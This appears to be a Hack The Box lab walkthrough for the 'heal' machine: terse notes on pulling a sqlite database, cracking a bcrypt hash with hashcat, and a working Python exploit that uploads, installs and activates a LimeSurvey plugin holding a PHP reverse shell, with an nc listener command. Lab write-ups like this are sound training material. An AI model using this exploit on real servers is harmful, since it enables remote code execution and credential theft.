 filehandle = open("/home/kali/htb/heal/plugin.zip",mode = "rb") # CHANGE THIS
login = req.post(url+"/index.php/admin/authentication/sa/login" ,data=login_creds)
UploadPage = req.get(url+"/index.php/admin/pluginmanager/sa/index")
response = UploadPage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token2 = s.findAll('input')[0].get("value")
print(CSRF_token2)
Upload_creds = {
"YII_CSRF_TOKEN":CSRF_token2,
"lid":"$lid",
"action": "templateupload"
}
file_upload= req.post(url+"/index.php/admin/pluginmanager?sa=upload",files = {'the_file':filehandle},data=Upload_creds)
UploadPage = req.get(url+"/index.php/admin/pluginmanager?sa=uploadConfirm")
response = UploadPage.text
print("[+] Plugin Uploaded Successfully")
print("")
print("[+] Install Plugin Request...")
print("[+] Retrieving CSRF token...")
InstallPage = req.get(url+"/index.php/admin/pluginmanager?sa=installUploadedPlugin")
response = InstallPage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token3 = s.findAll('input')[0].get("value")
print(CSRF_token3)
Install_creds = {
"YII_CSRF_TOKEN":CSRF_token3,
"isUpdate": "false"
}
file_install= req.post(url+"/index.php/admin/pluginmanager?sa=installUploadedPlugin",data=Install_creds)
print("[+] Plugin Installed Successfully")
print("")
print("[+] Activate Plugin Request...")
print("[+] Retrieving CSRF token...")
ActivatePage = req.get(url+"/index.php/admin/pluginmanager?sa=activate")
response = ActivatePage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token4 = s.findAll('input')[0].get("value")
print(CSRF_token4)
Activate_creds = {
"YII_CSRF_TOKEN":CSRF_token4,
"pluginId": "19" # CHANGE THIS
}
file_activate= req.post(url+"/index.php/admin/pluginmanager?sa=activate",data=Activate_creds)
print("[+] Plugin Activated Successfully")
print("")
print("[+] Reverse Shell Starting, Check Your Connection :)")
shell= req.get(url+"/upload/plugins/charles/php-reverse-shell.php") # CHANGE THIS
try to find the config.php file for
research rails on ruby --> sqlite3 db
file shows the location of the db
get db curl -H "Authorization:
development.sqlite3
hashid --> 3 options
internet shows bcrypt is most likely
hashcat -m 3200 hash.txt
Lime Survey
log in as ralph
we see it's community version 6.6.4
known exploit against this version
looks liek we can upload a zip
after searching for exploits by CVE
applicable. follow link to github for
survey-RCE
need to create a zip file for plugin
edit php reverse shell in kali
edit config.xml to change title to
start listener nc -vlnp 443
exploit python
get callback
Post exploit